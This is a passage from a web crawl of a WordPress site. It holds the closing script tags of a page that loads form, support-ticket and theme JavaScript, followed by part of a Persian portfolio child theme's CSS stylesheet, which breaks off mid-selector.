        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://fssm.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="wpsc_usergroup_public-js-extra">
/* <![CDATA[ */
var wpsc_usergroup_data = {"ajax_url":"https:\/\/fssm.ir\/wp-admin\/admin-ajax.php","loading_html":"<div class=\"wpsc_loading_icon\"><img src=\"https:\/\/fssm.ir\/wp-content\/plugins\/supportcandy\/asset\/images\/ajax-loader@2x.gif\"><\/div>","canned_reply":"\u067e\u0627\u0633\u062e \u0622\u0645\u0627\u062f\u0647","create_canned_reply":"Create New Canned Reply","please_select_at_least_one_column":"Please select at least one column!","export_ticket":"\u0628\u0631\u0648\u0646 \u0628\u0631\u06cc \u062a\u06cc\u06a9\u062a","pc":"Private credentials","add_pc":"Add private credential","sf_rating":"\u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0647\u06cc","schedule_ticket":"Schedule Ticket"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fssm.ir/wp-content/plugins/wpsc-usergroup/asset/js/public.js?version=2.0.7" id="wpsc_usergroup_public-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/jquery.magnific-popup.js?ver=v2.0.8" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/wow.js?ver=v1.3.0" id="jquery-wow-js"></script>
<script type="text/javascript" id="career-portfolio-custom-js-extra">
/* <![CDATA[ */
var career_portfolio_var = {"anchors":["header_media"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/custom.js?ver=20180717" id="career-portfolio-custom-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/navigation.js?ver=20151215" id="career-portfolio-navigation-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/skip-link-focus-fix.js?ver=20151215" id="career-portfolio-skip-link-focus-fix-js"></script>

<script>
var wpsc_iso_between_768_992  = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-between-768-992.css?version=2.3.1" rel="stylesheet">';
var wpsc_iso_between_992_1200 = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-between-992-1200.css?version=2.3.1" rel="stylesheet">';
var wpsc_iso_max_width_767    = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-max-width-767.css?version=2.3.1" rel="stylesheet">';
var wpsc_iso_min_width_768    = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-min-width-768.css?version=2.3.1" rel="stylesheet">';
var wpsc_iso_min_width_992    = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-min-width-992.css?version=2.3.1" rel="stylesheet">';
var wpsc_iso_min_width_1200   = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-min-width-1200.css?version=2.3.1" rel="stylesheet">';

jQuery(document).ready(function(){
  wpsc_apply_responsive_styles();
});

function wpsc_apply_responsive_styles(){
  
  if (jQuery('.wpsc-iso').length > 0) {
    
    var wpsc_width = jQuery('.wpsc-iso').width();
    
    /* @media screen and (max-width: 767px) */
    if( wpsc_width < 768 ){
      jQuery('html').append(wpsc_iso_max_width_767);
    }
    
    /* @media (min-width: 768px) */
    if( wpsc_width >= 768 ){
      jQuery('html').append(wpsc_iso_min_width_768);
    }
    
    /* @media (min-width: 768px) and (max-width: 991px) */
    if( wpsc_width >= 768 && wpsc_width < 992 ){
      jQuery('html').append(wpsc_iso_between_768_992);
    }
    
    /* @media (min-width: 992px) */
    if( wpsc_width >= 992 ){
      jQuery('html').append(wpsc_iso_min_width_992);
    }
    
    /* @media (min-width: 992px) and (max-width: 1199px) */
    if( wpsc_width >= 992 && wpsc_width < 1200 ){
      jQuery('html').append(wpsc_iso_between_992_1200);
    }
    
    /* @media (min-width: 1200px) */
    if( wpsc_width >= 1200 ){
      jQuery('html').append(wpsc_iso_min_width_1200);
    }
    
  }
}
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fssm.ir/wp-content/themes/career-portfolio-child/style.css?ver=6.8.3
body_size: 17885
content:
/*!
 * Template:  career-portfolio
 * Theme Name:     قالب فارسی نمونه کار
 * Theme URI:     https://hamyarwp.com
 * Author:        navid rostamnezhad
 * Author URI:    https://hamyarwp.com
 * Description:   لطفا این قالب را فعال کنید و قالب اصلی را حذف نکنید از پوسته ها
 * Version:       1.0.0
 * Tags:        hamyar, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, portfolio, blog, grid-layout, one-column, two-columns, left-sidebar, right-sidebar, custom-header, flexible-header, full-width-template, theme-options
 * Text Domain: career-portfolio
 
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Career Portfolio is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
	scroll-behavior: smooth;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
	word-break: break-word;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}
a:focus {
   outline: 1px dotted;
}
a:hover, a:focus, a:active {
	color: #000;
   text-decoration: none;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: 'Josefin Sans', sans-serif; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #919191;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 1rem;
	font-size: 14px;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	margin-bottom:20px;
}

h1{
	font-size:50px;	
} 
h2{
	font-size:45px;
}
h3{
	font-size:32px;
}
h4{
	font-size:25px;
}
h5{
	font-size:16px;
}
h6{
	font-size:12px;
}

p {
	margin-top:0;
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 3em 1.5em 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-right: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: top;
}

figure {
	margin: 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}


table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
a.main-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"]{
	border-width:1px;
	border-style: solid;
	border-radius:0;
	line-height:40px;
	font-size:16px;
	text-transform:uppercase;
	cursor:pointer;
	padding:0 18px;
	font-weight:400;
	background-color:transparent;
}
a.main-button{
	display:inline-block;
	position: relative;
	padding:0 42px 0 18px;
	z-index: 1;
	white-space:nowrap;
}
a.main-button span{
	position: absolute;
	width: 48px;
	height:100%;
	right:0;
	top: 0;
	z-index: -1;
}
a.main-button span:before{
	content: "\f105";
	font-family:FontAwesome;
	position: absolute;
	top:50%;
	right:19px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
a.main-button:hover span{
	width: 100%;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	outline:0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	border-width:1px;
	border-style:solid;
	border-radius:0;
	padding:5px 15px 5px 5px;
	border-color:rgba(56,91,184,0.1);
	background-color:#fdfefe;
	outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="password"],
select{
	width:100%;
	height:45px;
}
textarea{
	height:205px;
	resize:none;
}

select {
	border-width:1px;
	border-style:solid;
	border-color:rgba(56,91,184,0.1);
	background-color:#fdfefe;
	padding-right:15px;
	outline:none;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a{
	text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: right;
	width: 100%;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-right: 0;
}
.main-navigation ul.submenu{
	visibility: hidden;
	opacity:0;
}
.main-navigation .menu-item-has-children:hover > ul.submenu{
	opacity:1;
	visibility: visible;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: right;
	position: absolute;
	top: 105%;
	right: 0;
	z-index: 99999;
	background-color:#fff;
}
.main-navigation ul li:hover ul{
	top:100%;
}
.main-navigation ul ul ul {
	right:100%;
	top: 100%;
}
.main-navigation ul ul li:hover ul{
	top:0;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	right: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	right: auto;
}
.main-navigation li {
	float: right;
	position: relative;
}
.main-navigation li.menu-item-has-children{
	margin-left: 12px;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
}

.site-main .comment-navigation, 
.site-main .posts-navigation, 
.site-main .post-navigation,
.post-navigation {
    margin: 0 0 50px;
    overflow: hidden;
    padding: 20px;
    border-width:1px;
    border-style: solid;
    width: 100%;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: right;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: left;
	text-align: left;
	width: 50%;
}

/*pagination*/
.pagination,
#wp-page-numbers,
.wp-pagenavi,
#main ul.default-wp-page {
  border-radius: 0px;
  margin: 20px 0 40px;
  text-align: right;
}
.navigation{
	width: 100%;
}

.pagination a,
.pagination>li>a,
.pagination>li>span,
#wp_page_numbers li,
.wp-pagenavi li,
#main ul.default-wp-page,
.pagination span.current {
  display: inline-block;
  vertical-align: top;
  width: 33px;
  height: 33px;
  line-height: 33px;
  text-align: center;
}
.pagination span.current,
.section-wrap .pagination a{
	color: #fff;
}
.pagination a{
	background-color: #230935;
}
.pagination a:hover,
.pagination a:focus-within,
.pagination a:focus,
.pagination span.current{
	background-color: #f96d0b;
}
.pagination a.prev,
.pagination a.next {
  position: relative;
}

.nav-previous {
  text-align: right;
  float: right;
  margin-bottom:3px;
  padding-left: 15px;
}

.nav-next {
  float: left;
  margin-bottom:3px;
  padding-right:15px;
}

.nav-links {
  width: 100%;
  padding-left: 15px;
  text-align:center;
}

.nav-links a {
  font-weight: 600;
  position: relative;
}

.post-navigation .nav-links a {
    font-size: 14px;
    text-transform: capitalize;
    line-height: 1;
    letter-spacing: 0.5px;
    font-weight: 600;
    display: flex;
}
.posts-navigation .nav-previous a,
.post-navigation  .nav-previous a {
  padding-right: 35px;
  padding-left: 10px;
}
.posts-navigation .nav-next a,
.post-navigation  .nav-next a {
  padding-left: 35px;
  padding-right: 10px;
}
.pagination .prev.page-numbers,
.pagination .next.page-numbers{
	width: auto;
	padding: 0 5px;
}

.pagination a.prev::before,
.nav-previous a::before,
.pagination a.next::after,
.nav-next a::after {
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 14px;
  z-index: 9;
  text-indent: 0;
}
.pagination a.prev::before,
.nav-previous a::before {
  content: "\f104";
  right: 0;
}

.pagination a.next::after,
.nav-next a::after {
  content: "\f105";
  left: 0;
}

.nav-previous a::before,
.nav-next a::after {
  display: inline-block;
  width: 25px;
  height: 25px;
  line-height: 20px;
  text-align: center;
  position: absolute;
  top:50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.nav-previous a::before{
    right:0px;
}
.nav-next a::after{
    left: 0px;
}
.pagination a.prev::before{
	padding-left: 5px;
}
.pagination .next::after{
	padding-right: 5px;
}

.pagination ul{
    padding-right:0;
    padding-left: 0;
    text-align: right;
    margin:0;
}
.nav-previous a::before,
.nav-next a::after {
  	border-width: 1px;
  	border-style: solid;
}
.nav-next a{
	justify-content: flex-end;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.alignright {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-right: auto;
	margin-left: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.line-inner-wrap:before,
.line-inner-wrap:after,
.primary-secondary-wrap .container:before,
.primary-secondary-wrap .container:after,
.nav-links:before,
.nav-links:after{
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.line-inner-wrap:after,
.primary-secondary-wrap .container:after,
.nav-links:after{
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 30px;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}

.widget ul{
	margin-right:0;
	padding-right:0;
	list-style:none;
}
.widget_categories li,
.widget_archive li{
	text-align:left;
}
.widget_categories li a,
.widget_archive li a{
	float: right;
}
.widget ul li{
	margin-bottom:10px;
}
.widget ul li:last-child{
	margin-bottom:0;
}
.widget_search .search-form{
	position: relative;
}
.widget_search .search-form label{
	display: block;
}
.widget_search .search-form input[type=search]{
	padding-left: 128px;
}
.widget_search .search-form input[type=submit]{
	position:absolute;
	top:0;
	left:0;
	bottom:0;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.post {
	margin: 0 0 30px;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object{
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin-left:-4px;
	position: relative;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*-------------------------
common css here
--------------------------*/
.container{
    margin-right: auto;
    margin-left: auto;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    max-width: 1170px;	
}
.default-padding{
	padding:100px 0;
}
.section{
	position: relative;
}
/*----------------
common css for 
background-color 
and color
-----------------*/
.search-toggle,
.show-share,
.nav-button{
	background-color:#270a3a;
}
.hgroup-wrap{
	background-color:#1b0728;
}
.contact-us-wrap .wpcf7 form span:before,
.footer-wrap,
.header-search form,
.site-header .navbar,
.pricing-wrap .pricing-item,
.contact-box,
.slick-prev,
.slick-next{
	background-color:#230935;
}
a.main-button span,
.heading .entry-title:before,
.skillbar-bar,
.section-icon:before,
.portfolio-tab-option ul li:before,
.shop-item-wrap .onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale,
.shop-item-wrap .sales-tag,
.slick-dots li button,
.video-content .icon i,
article.blog-item .posted-on,
.contact-us-wrap .wpcf7 form span:hover:before,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.line-item:before,
.cat-links:before,
.qualification-item:after,
.navbar-overlay span,
.widget_search input[type="submit"],
.slick-prev:hover,
.slick-next:hover,
.slick-prev:focus,  
.slick-next:focus,
.back-to-top a{
	background-color:#f96d0b;
}
.skillbar:before{
	background-color:#cbc6cf; 
}
.nav-button span,
.testimonial-content,
.testimonial-content:before,
.contact-us-wrap .wpcf7{
	background-color:#fff;
}
article.blog-item figure a.main-button span,
.team-item a.main-button span,
.site-header .main-navigation li .toggle,
.site-header .main-navigation li a:hover,
.site-header .navbar .close{
	background-color:rgba(255,255,255,0.2);
}
.header-search.search-expand,
.navbar-overlay{
    background-color:rgba(35,9,53,0.5);
}
a,
.heading .entry-title,
.skill-info label,.skill-in-percent,
.section-icon,
.portfolio-tab-option ul li,
.team-item .entry-title,
.testimonial-intro .entry-title,
article.blog-item .cat-links a:hover,
a.main-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.service-detail .service-item .entry-title,
.portfolio-detail-wrap .entry-title,
.portfolio-info-item,
.author-details .author-name,
.post-navigation .nav-previous a,
.nav-previous a::before, .nav-next a::after{
	color:#230935;
}
.search-toggle:focus,
a:hover,
.header-social ul li a:hover,
.entry-title,
.qualification-item .entry-title a,
.info-count,
.portfolio-tab-option ul li.active,
.shop-item-wrap .entry-summery .price,
.product-title a:hover,
.shop-item-wrap button[type="submit"]:hover,
.team-item .position,
.portfolio-detail .subtitle,
.testimonial-intro .position,
article.blog-item .cat-links a,
.portfolio-item .portfolio-content .entry-title a:hover,
.portfolio-item .post-cat-list a:hover,
a.read-more:hover,
.header-search form input.search-submit,
.site-description,
.portfolio-item .post-cat-list a,
.detail-service-list ul li .entry-title:before,
.service-detail .service-item .pricing-item .entry-title,
.pricing-item .entry-title,
.portfolio-info-item label,
.widget-title,
.post-navigation .nav-previous a:hover,
.nav-previous a:hover:before, .nav-next a:hover:after,
.comments-area .comments-title,
.comment-reply-title{
	color:#f96d0b;
}
.full-page-menu-wrapper ul li a,
.qualification-item .entry-title a:hover{
	color: #e4d3d3;
}
.qualification .heading .entry-title,
.search-toggle,
.show-share,
.header-social ul li a,
.fearured-section .entry-title,
.fearured-section .designation,
.page-title-wrap .designation,
.fearured-section .social-links ul li a,
.fearured-section .social-links li a:hover,
.fearured-section a.main-button,
.qualification a.main-button,
.qualification-item .section-icon,
.counter-title,
.counter-section .heading .entry-title,
.counter-section .entry-title,
a.main-button:hover,
.shop-section a.main-button,
.shop-section .heading .entry-title,
.product-title a,
.shop-item-wrap button[type="submit"],
.shop-item-wrap .product-description,
.shop-item-wrap .onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale,
.shop-item-wrap .sales-tag,
.shop-section .section-info .entry-content,
.video-content .icon,
.video-content .entry-title,
.client-section .heading .entry-title,
article.blog-item .posted-on a,
article.blog-item figure a.main-button,
.team-item a.main-button,
.contact-us-section .heading .entry-title,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.footer-bottom .social-links a,
.site-generator,
.team-top-info .social-links ul li a,
.portfolio-item .portfolio-content .entry-title a,
a.read-more,
.header-search form input.search-submit:hover,
.navbar .main-navigation ul li a,
.site-header .navbar .close,
.site-header .main-navigation li .toggle,
.navbar .menu-title,
.navbar-overlay span,
.portfolio-item .post-cat-list a:hover,
.qualification-detail .heading .entry-title,
.pricing-wrap .pricing-item .price-info,
.pricing-feature li,
.pricing-information .main-button,
.contact-box .social-links ul li a,
.contact-box .section-icon,
.contact-box .contact-info a,
.portfolio-gallery .portfolio-gallery-item a,
.widget_search input[type="submit"],
